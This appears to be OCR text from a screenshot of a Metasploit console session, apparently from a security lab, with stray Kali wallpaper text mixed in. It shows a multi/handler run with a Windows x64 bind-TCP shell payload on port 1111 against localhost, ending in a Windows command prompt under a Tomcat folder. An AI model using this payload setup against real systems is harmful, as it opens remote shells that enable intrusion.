 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: , , seh, thread, process, none)
LPORT     1111             yes       The listen port
RHOST     127.0.0.1        no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
KALI LI
msf exploit(handler) > exploit
“the quieter you become, the more
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (336 bytes) to 127.0.0.1
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Tomcat 6.0>